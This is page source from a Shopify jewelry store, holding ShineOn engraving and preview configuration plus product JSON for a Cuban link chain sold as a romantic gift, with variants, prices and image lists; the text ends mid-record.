    "options_with_values": [{"name":"Title","position":1,"values":["Stainless Steel","14K Yellow Gold Finish"]},{"name":"Box Choice","position":2,"values":["Standard Box","Luxury Box"]}],
    "variant_id_input": "[name='id']",
    "trigger_selector": "",
    "is_atc_w_ajax": false,
    "form_id_selector": "",
    "shop_pt_id_obj": {"id":"pt_4348","options":{"option1":"title","option2":"box-choice","option3":null,"list":["title","box-choice",null]},"has_atc_upsell":false,"metals":["gold14","stainless"],"engravable":false,"engraving_upsell":false,"shape":"other","uploadable":false,"custom_fields":[{"key":"cf_118","value":null,"order":0}],"features":[{"key":"feature_3","order":0},{"key":"feature_15","order":0},{"key":"feature_17","order":0},{"key":"feature_20","order":0},{"key":"feature_4","order":0},{"key":"feature_31","order":0},{"key":"feature_36","order":0},{"key":"feature_33","order":0}],"delivery_terms":"pick"},
    "shop_cf": {
      
        "cf_118": {"id":"cf_118","field_type":"hyper","scope":"order_items","hyper_component":"HyperTextComponentItem","hyper_component_config":"{\"name\": \"Text\", \"type\": \"text\", \"props\": {\"styles\": {\"color\": \"#000000\", \"fontSize\": 50, \"textAlign\": \"center\", \"fontFamily\": \"Great Vibes\", \"fontWeight\": 400, \"lineHeight\": 1}, \"overrides\": [\"label\", \"placeholder\"]}, \"component\": \"HyperTextComponentItem\", \"transform\": {\"width\": 250, \"height\": 45}, \"description\": \"Add freeform text with basic formatting options.\"}","html_chunk":null,"seller_html_chunk":null,"class":"so-hyper-field","grid":null,"html_id":null,"label":"Text","min":null,"minlength":0,"max":null,"maxlength":24,"name":"Hyper Text Component","options":[],"filters":null,"placeholder":"Type something...","locales":null,"required":0,"editable":1,"pattern":null,"pattern_message":null,"notes":null,"rules":null,"admin_rules":null,"type":"text","value":null,"global":null,"slug":"hyper-text-component"}
      
    },
    "additions": {
      "mapbox": {
        "access_token": "pk.eyJ1IjoiYWxla3NoaW5lb24iLCJhIjoiY202ejZiYjZxMDFnZjJrcXM3b2F4OTI1ZiJ9.OuSSAJIvxBUncZsIa4f9dg"
      },
      "chains": {
        "left": {
          "stainless": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/so-chain-left.png?v=1747998188",
          "gold": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/so-chain-left-gold.png?v=1747998188"
        },
        "right": {
          "stainless": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/so-chain-right.png?v=1747998188",
          "gold": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/so-chain-right-gold.png?v=1747998188"
        },
        "vertical": {
          "stainless": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/so-chain-vertical-stainless.png?v=1748261178",
          "gold": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/so-chain-vertical-gold.png?v=1748261178",
          "multiple": {
            "2" : {
              "stainless": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/so-chain-vertical-multiple-stainless-2.png?v=1748439778",
              "gold": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/so-chain-vertical-multiple-gold-2.png?v=1748261178"
            },
            "3" : {
              "stainless": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/so-chain-vertical-multiple-stainless-3.png?v=1748261178",
              "gold": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/so-chain-vertical-multiple-gold-3.png?v=1748261178"
            },
            "4" : {
              "stainless": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/so-chain-vertical-multiple-stainless-4.png?v=1748261178",
              "gold": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/so-chain-vertical-multiple-gold-4.png?v=1748261178"
            }
          }
        }
      },
      "engraving": {
        "font":{
          "family":"Tangerine, serif",
          "url":["https://fonts.gstatic.com/s/tangerine/v17/IurY6Y5j_oScZZow4VOxCZZM.woff2"],
          "size":"136px",
          "line-height":"1",
          "weight":"700",
          "multiplier": 1.7
        },
        "shapes": {
          "dogtag": {
            "imgSrc": {
              "stainless": "https://cdn.shopify.com/s/files/1/0666/7891/5376/files/dog-tag-silver-h.png?v=1749129375",
              "gold": "https://cdn.shopify.com/s/files/1/0666/7891/5376/files/dog-tag-gold-h.png?v=1749129375"
            },
            "zone":{
              "width":1000,
              "height":504,
              "x":552,
              "y":252,
              "zoneWidth":635,
              "zoneHeight":329
            }
          },
          "circle": {
              "imgSrc": {
                "stainless": "https://cdn.shopify.com/s/files/1/0666/7891/5376/files/circle-silver-v.png?v=1750336951",
                "gold": "https://cdn.shopify.com/s/files/1/0666/7891/5376/files/circle-gold-v.png?v=1750336985"
              },
              "zone": {
                "width":1000,
                "height":1000,
                "x":490,
                "y":650,
                "zoneWidth":450,
                "zoneHeight":300
              }
          },
          "heart": {
              "imgSrc":{
                "stainless": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/ep-heart-s.png?v=1760622950",
                "gold": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/ep-heart-g.png?v=1760622950"
              },
              "zone": {
                "width":1000,
                "height":1000,
                "x":490,
                "y":600,
                "zoneWidth":500,
                "zoneHeight":330
              }
          },
          "1-baby-feet-steel-standard": {
              "zone": {
                "width":1000,
                "height":1000,
                "x":537,
                "y":564,
                "zoneWidth":233.5,
                "zoneHeight":88.5
              }
          },
          "horizontal-bar-necklace": {
              "imgSrc":{
                "stainless": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/horizontal-bar-s.png?v=1760617707"
              },
              "zone": {
                "width":1000,
                "height":600,
                "x":500,
                "y":300,
                "zoneWidth":850,
                "zoneHeight":200
              }
          },
          "gold-horizontal-bar-necklace": {
              "imgSrc":{
                "gold": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/horizontal-bar-g.png?v=1760617707"
              },
              "zone": {
                "width":1000,
                "height":600,
                "x":500,
                "y":300,
                "zoneWidth":850,
                "zoneHeight":200
              }
          },
          "engraved-rectangle-keychain": {
              "imgSrc":{
                "stainless": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/ep-rectangle-s.png?v=1761055294"
              },
              "zone": {
                "width":1000,
                "height":600,
                "x":500,
                "y":310,
                "zoneWidth":890,
                "zoneHeight":320
              }
          },
          "cross": {
              "imgSrc":{
                "stainless": "https://cdn.shopify.com/s/files/1/0666/7891/5376/files/Cross_1000_1000.jpg?v=1753799816",
                "gold": "https://cdn.shopify.com/s/files/1/0666/7891/5376/files/Cross_Gold_1000_1000.jpg?v=1753799804"
              },
              "zone": {
                "width":1000,
                "height":1000,
                "x":695,
                "y":500,
                "zoneWidth":480,
                "zoneHeight":80
              },
              "font":{
                "family":"Courgette",
                "url":["http://fonts.gstatic.com/s/courgette/v4/2YO0EYtyE9HUPLZprahpZA.ttf"],
                "size":"136px",
                "line-height":"1",
                "weight":"700",
                "multiplier": 0.98,
                "zone": {
                  "x":720,
                  "y":500,
                  "zoneWidth":430,
                  "zoneHeight":70,
                  "textAlign": "right"
                }
              }
          }
        }
      },
      "preview": {
        "shapes": {
          "dogtag": {
            "imgSrc": {
              "stainless": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/dog-tag-s.png?v=1760098122",
              "gold": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/dog-tag-g.png?v=1760098122"
            },
            "zone":{
              "width":504,
              "height":1000,
              "x":25,
              "y":167,
              "zoneWidth":445,
              "zoneHeight":820
            }
          },
          "heart": {
            "imgSrc": {
                "stainless": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/heart-pendant-s.png?v=1760359086",
                "gold": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/heart-pendant-g.png?v=1760359086"
            },
            "zone":{
              "width":1000,
              "height":1000,
              "x":145,
              "y":275,
              "zoneWidth":700,
              "zoneHeight":700
            }
          }
        }
      }
    }
  }
</script>
<!-- END app snippet -->

<div id="so-hyper"></div>

<!-- BEGIN app snippet: so-var-to-js -->

<script src="https://cdn.shopify.com/extensions/019b8e49-25bd-72cb-8987-cf516112b4f3/ShineOn-v2.15.1/assets/so-shineon-scripts.js" defer></script>
<script type="application/json" class="shop-money_format">
  "\u003cspan class=money\u003e ${{amount}}\u003c\/span\u003e"
</script>


    <script type="application/json" class="so-product">
      {"id":6964836958301,"title":"The Naughty Gift Cuban Chain - For The Special Man In Your Life","handle":"myman-piston-3-the-naughty-gift-for-your-man","description":"\u003cp\u003eTo My Man\u003c\/p\u003e\n\u003cp\u003eI love your \u003cstrong\u003elong stroke piston, \u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eyou make \u003cstrong\u003emy engine purr!\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eI want you today, tomorrow,\u003c\/p\u003e\n\u003cp\u003ethe day after,\u003c\/p\u003e\n\u003cp\u003ethe rest of my life.\u003c\/p\u003e\n\u003cp\u003eAlways Remember I LOVE YOU and For All that you are, all that you have been and you are yet to be. You are my life, my inspiration, my strength and soulmate. You are my One and Only, Forever!\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003eYour Queen\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg loading=\"lazy\" height=\"480\" width=\"480\" src=\"https:\/\/cdn.shineon.com\/long-form-description-images\/cuban-link-chain-lifestyle.jpg\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003eGive your special someone a classic necklace that shows off their strength and style! Our \u003cstrong\u003eCuban Link Chain\u003c\/strong\u003e is the perfect gift for any occasion, including birthdays and holidays. Available in polished stainless steel or 14K yellow gold, you can be sure this wonderfully weighted necklace will be a staple piece in their wardrobe. And since the chain is adjustable, this necklace will look spectacular on everyone who wears it. \u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003ePolished stainless steel and 14k yellow gold over stainless steel\u003c\/li\u003e\n\u003cli\u003eAdjustable length: 18\" - 22\" (45.72 cm - 55.88 cm)\u003c\/li\u003e\n\u003cli\u003eChain width: 5 mm\u003c\/li\u003e\n\u003cli\u003eWeight: 28.5 grams (1.005 oz)\u003c\/li\u003e\n\u003cli\u003eParrot clasp\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg loading=\"lazy\" height=\"480\" width=\"480\" src=\"https:\/\/cdn.shineon.com\/long-form-description-images\/cuban-link-chain-specifications.jpg\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003eYour piece is lovingly packaged in a complimentary soft touch box for easy gifting. Elevate your presentation by upgrading to the mahogany style luxury box, which features a brilliant LED spotlight.\u003c\/p\u003e","published_at":"2022-10-18T08:53:01-04:00","created_at":"2022-10-18T08:53:02-04:00","vendor":"ShineOn Fulfillment","type":"Jewelry","tags":["soulmate"],"price":4995,"price_min":4995,"price_max":7995,"available":true,"price_varies":true,"compare_at_price":11995,"compare_at_price_min":11995,"compare_at_price_max":17995,"compare_at_price_varies":true,"variants":[{"id":40620477677661,"title":"Stainless Steel \/ Standard Box","option1":"Stainless Steel","option2":"Standard Box","option3":null,"sku":"SO-7453899","requires_shipping":true,"taxable":true,"featured_image":{"id":31731674120285,"product_id":6964836958301,"position":1,"created_at":"2022-10-18T08:53:07-04:00","updated_at":"2023-12-07T15:02:49-05:00","alt":"The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™","width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4350_transformation_11570_5fd2199a-d16a-4f72-9a9e-8ef421d25e9a.jpg?v=1701979369","variant_ids":[40620477677661]},"available":true,"name":"The Naughty Gift Cuban Chain - For The Special Man In Your Life - Stainless Steel \/ Standard Box","public_title":"Stainless Steel \/ Standard Box","options":["Stainless Steel","Standard Box"],"price":4995,"weight":28,"compare_at_price":11995,"inventory_management":null,"barcode":null,"featured_media":{"alt":"The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™","id":24024504565853,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4350_transformation_11570_5fd2199a-d16a-4f72-9a9e-8ef421d25e9a.jpg?v=1701979369"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40620477710429,"title":"14K Yellow Gold Finish \/ Standard Box","option1":"14K Yellow Gold Finish","option2":"Standard Box","option3":null,"sku":"SO-7453900","requires_shipping":true,"taxable":true,"featured_image":{"id":31731674939485,"product_id":6964836958301,"position":3,"created_at":"2022-10-18T08:53:12-04:00","updated_at":"2023-12-07T15:01:14-05:00","alt":"The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™","width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4349_transformation_11645_40c82512-d803-4493-9c42-87e9144a004b.jpg?v=1701979274","variant_ids":[40620477710429]},"available":true,"name":"The Naughty Gift Cuban Chain - For The Special Man In Your Life - 14K Yellow Gold Finish \/ Standard Box","public_title":"14K Yellow Gold Finish \/ Standard Box","options":["14K Yellow Gold Finish","Standard Box"],"price":5495,"weight":28,"compare_at_price":14995,"inventory_management":null,"barcode":null,"featured_media":{"alt":"The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™","id":24024505385053,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4349_transformation_11645_40c82512-d803-4493-9c42-87e9144a004b.jpg?v=1701979274"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40620477743197,"title":"Stainless Steel \/ Luxury Box","option1":"Stainless Steel","option2":"Luxury Box","option3":null,"sku":"SO-7453901","requires_shipping":true,"taxable":true,"featured_image":{"id":31731678347357,"product_id":6964836958301,"position":14,"created_at":"2022-10-18T08:53:32-04:00","updated_at":"2023-12-07T14:58:42-05:00","alt":"The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™","width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4352_transformation_11500_86e60642-5387-4227-abbc-7aecb8832801.jpg?v=1701979122","variant_ids":[40620477743197]},"available":true,"name":"The Naughty Gift Cuban Chain - For The Special Man In Your Life - Stainless Steel \/ Luxury Box","public_title":"Stainless Steel \/ Luxury Box","options":["Stainless Steel","Luxury Box"],"price":6995,"weight":28,"compare_at_price":15995,"inventory_management":null,"barcode":null,"featured_media":{"alt":"The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™","id":24024508760157,"position":14,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4352_transformation_11500_86e60642-5387-4227-abbc-7aecb8832801.jpg?v=1701979122"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40620477775965,"title":"14K Yellow Gold Finish \/ Luxury Box","option1":"14K Yellow Gold Finish","option2":"Luxury Box","option3":null,"sku":"SO-7453902","requires_shipping":true,"taxable":true,"featured_image":{"id":31731680444509,"product_id":6964836958301,"position":23,"created_at":"2022-10-18T08:53:49-04:00","updated_at":"2023-12-07T14:55:00-05:00","alt":"The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™","width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4351_transformation_11485_17a9a3ef-8bbd-402b-9c4d-353069a97e32.jpg?v=1701978900","variant_ids":[40620477775965]},"available":true,"name":"The Naughty Gift Cuban Chain - For The Special Man In Your Life - 14K Yellow Gold Finish \/ Luxury Box","public_title":"14K Yellow Gold Finish \/ Luxury Box","options":["14K Yellow Gold Finish","Luxury Box"],"price":7995,"weight":28,"compare_at_price":17995,"inventory_management":null,"barcode":null,"featured_media":{"alt":"The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™","id":24024510890077,"position":23,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4351_transformation_11485_17a9a3ef-8bbd-402b-9c4d-353069a97e32.jpg?v=1701978900"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4350_transformation_11570_5fd2199a-d16a-4f72-9a9e-8ef421d25e9a.jpg?v=1701979369","\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4350_transformation_11571_99905e90-7d7a-423b-8b01-4b3f5412a85f.jpg?v=1701979363","\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4349_transformation_11645_40c82512-d803-4493-9c42-87e9144a004b.jpg?v=1701979274","\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4349_transformation_11648_615cb47a-7de0-440c-9b6a-693830644006.jpg?v=1701979267","\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4352_transformation_11494_3a226027-b1b2-4f41-a3a4-7dc2fd834ba0.jpg?v=1701979261","\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4350_transformation_11667_da57f322-1190-4532-90f7-96eef9c2f064.jpg?v=1701979256","\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4349_transformation_11493_0b88bec9-5ad9-44a2-b823-3fe417515ff9.png?v=1666097599","\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4349_transformation_11677_2911f2d8-ac79-40b7-b2a1-f3bf69b1a72a.jpg?v=1701979242","\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4349_transformation_11673_56e6f2bc-6b99-4682-aae2-c40fee86fd24.jpg?v=1701979152","\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4352_transformation_13640_161991b0-e64f-4fd3-a681-acda659a4025.jpg?v=1701979146","\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4352_transformation_13639_f377d861-6f77-446d-8c9c-556b9bf08612.jpg?v=1701979141","\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4352_transformation_13638_abcd3a19-f855-4133-8bfa-70ec1718544b.jpg?v=1701979135","\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4349_transformation_11483_2a7af3f5-4571-466b-8b4c-ddb6202f3dcc.jpg?v=1701979129","\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4352_transformation_11500_86e60642-5387-4227-abbc-7aecb8832801.jpg?v=1701979122","\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4352_transformation_13645_03053a3c-d5e7-429c-9a64-8908c4526547.jpg?v=1701979033","\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4350_transformation_11507_fafe28e9-12ba-42b1-8404-a97220feaa17.jpg?v=1701979029","\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4350_transformation_11508_d192ff87-ecf4-459d-9913-b230c679c360.jpg?v=1701979021","\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4352_transformation_11496_022409cc-ad1d-464d-9a9f-05f800f22005.jpg?v=1701979015","\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4352_transformation_13305_7dfddaca-156d-4f1e-9585-c412f571ee5d.jpg?v=1701979009","\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4351_transformation_11470_af166ff9-d6be-4dcf-9c9d-50e40126e709.jpg?v=1701979002","\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4351_transformation_13886_86bc270f-3dd1-4090-a274-91f4d06858de.jpg?v=1701978913","\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4349_transformation_13885_e7386ae7-a0a8-4331-ace4-82a2f9b7e605.jpg?v=1701978907","\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4351_transformation_11485_17a9a3ef-8bbd-402b-9c4d-353069a97e32.jpg?v=1701978900","\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4349_transformation_13882_5bd306e7-9673-45d4-a0a8-6f900ab57278.jpg?v=1701978896","\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4349_transformation_13883_82bea0bc-6bd0-4b33-802d-fe74b4e8924b.jpg?v=1701978888"],"featured_image":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4350_transformation_11570_5fd2199a-d16a-4f72-9a9e-8ef421d25e9a.jpg?v=1701979369","options":["Title","Box Choice"],"media":[{"alt":"The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™","id":24024504565853,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4350_transformation_11570_5fd2199a-d16a-4f72-9a9e-8ef421d25e9a.jpg?v=1701979369"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4350_transformation_11570_5fd2199a-d16a-4f72-9a9e-8ef421d25e9a.jpg?v=1701979369","width":1000},{"alt":"The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™","id":24024505253981,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4350_transformation_11571_99905e90-7d7a-423b-8b01-4b3f5412a85f.jpg?v=1701979363"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4350_transformation_11571_99905e90-7d7a-423b-8b01-4b3f5412a85f.jpg?v=1701979363","width":1000},{"alt":"The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™","id":24024505385053,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4349_transformation_11645_40c82512-d803-4493-9c42-87e9144a004b.jpg?v=1701979274"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4349_transformation_11645_40c82512-d803-4493-9c42-87e9144a004b.jpg?v=1701979274","width":1000},{"alt":"The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™","id":24024505548893,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4349_transformation_11648_615cb47a-7de0-440c-9b6a-693830644006.jpg?v=1701979267"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4349_transformation_11648_615cb47a-7de0-440c-9b6a-693830644006.jpg?v=1701979267","width":1000},{"alt":"The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™","id":24024506237021,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4352_transformation_11494_3a226027-b1b2-4f41-a3a4-7dc2fd834ba0.jpg?v=1701979261"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4352_transformation_11494_3a226027-b1b2-4f41-a3a4-7dc2fd834ba0.jpg?v=1701979261","width":1000},{"alt":"The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™","id":24024506368093,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4350_transformation_11667_da57f322-1190-4532-90f7-96eef9c2f064.jpg?v=1701979256"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4350_transformation_11667_da57f322-1190-4532-90f7-96eef9c2f064.jpg?v=1701979256","width":1000},{"alt":"The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™","id":24024506499165,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4349_transformation_11493_0b88bec9-5ad9-44a2-b823-3fe417515ff9.png?v=1666097599"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4349_transformation_11493_0b88bec9-5ad9-44a2-b823-3fe417515ff9.png?v=1666097599","width":1000},{"alt":"The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™","id":24024506925149,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4349_transformation_11677_2911f2d8-ac79-40b7-b2a1-f3bf69b1a72a.jpg?v=1701979242"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4349_transformation_11677_2911f2d8-ac79-40b7-b2a1-f3bf69b1a72a.jpg?v=1701979242","width":1000},{"alt":"The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™","id":24024507088989,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4349_transformation_11673_56e6f2bc-6b99-4682-aae2-c40fee86fd24.jpg?v=1701979152"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4349_transformation_11673_56e6f2bc-6b99-4682-aae2-c40fee86fd24.jpg?v=1701979152","width":1000},{"alt":"The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™","id":24024507547741,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4352_transformation_13640_161991b0-e64f-4fd3-a681-acda659a4025.jpg?v=1701979146"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4352_transformation_13640_161991b0-e64f-4fd3-a681-acda659a4025.jpg?v=1701979146","width":1000},{"alt":"The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™","id":24024507711581,"position":11,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4352_transformation_13639_f377d861-6f77-446d-8c9c-556b9bf08612.jpg?v=1701979141"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4352_transformation_13639_f377d861-6f77-446d-8c9c-556b9bf08612.jpg?v=1701979141","width":1000},{"alt":"The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™","id":24024508006493,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4352_transformation_13638_abcd3a19-f855-4133-8bfa-70ec1718544b.jpg?v=1701979135"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4352_transformation_13638_abcd3a19-f855-4133-8bfa-70ec1718544b.jpg?v=1701979135","width":1000},{"alt":"The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™","id":24024508366941,"position":13,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4349_transformation_11483_2a7af3f5-4571-466b-8b4c-ddb6202f3dcc.jpg?v=1701979129"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4349_transformation_11483_2a7af3f5-4571-466b-8b4c-ddb6202f3dcc.jpg?v=1701979129","width":1000},{"alt":"The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™","id":24024508760157,"position":14,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4352_transformation_11500_86e60642-5387-4227-abbc-7aecb8832801.jpg?v=1701979122"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4352_transformation_11500_86e60642-5387-4227-abbc-7aecb8832801.jpg?v=1701979122","width":1000},{"alt":"The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™","id":24024508989533,"position":15,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4352_transformation_13645_03053a3c-d5e7-429c-9a64-8908c4526547.jpg?v=1701979033"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4352_transformation_13645_03053a3c-d5e7-429c-9a64-8908c4526547.jpg?v=1701979033","width":1000},{"alt":"The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™","id":24024509120605,"position":16,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4350_transformation_11507_fafe28e9-12ba-42b1-8404-a97220feaa17.jpg?v=1701979029"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4350_transformation_11507_fafe28e9-12ba-42b1-8404-a97220feaa17.jpg?v=1701979029","width":1000},{"alt":"The Naughty Gift Cuban Chain - For The Special Man In Your Life - 